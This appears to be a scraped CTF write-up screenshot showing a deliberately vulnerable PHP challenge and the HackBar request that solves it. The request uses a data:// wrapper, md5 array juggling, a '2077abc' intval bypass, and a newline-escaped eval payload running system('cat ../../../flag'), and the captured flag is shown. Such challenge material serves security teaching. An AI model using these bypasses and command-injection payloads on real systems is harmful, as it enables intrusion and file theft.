 <?php
error_reporting(0);
highlight_file(__FILE__);
if(file_get_contents($_GET['data']) == "Welcome to CTF"){
if(md5($_GET['key1']) === md5($_GET['key2']) && $_GET['key1'] !== $_GET['key2']){
if(!is_numeric($_POST['num']) && intval($_POST['num']) == 2077){
echo "Hack Me";
eval("#".$_GET['cmd']);
}else{
die("Number error!");
}
}else{
die("Wrong Key!");
}
}else{
die("Pass it!");
} Hack Meflag{766210aa-f32f-4bde-a5ee-051244a8a5fd}
Elements Console Sources HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://6b31c404-eadf-4bbe-89eb-e12cec4ea682.node4.buuoj.cn:81/?
data=data://text/plain,Welcome%20to%20CTF&key1[0]=123&key2[0]=
345&cmd=%0a%20system('cat ../../../flag');
Enable
POST
enctype
application/x-www-form-urlencoded
Body
num=2077abc
CSDN @枚瞰渐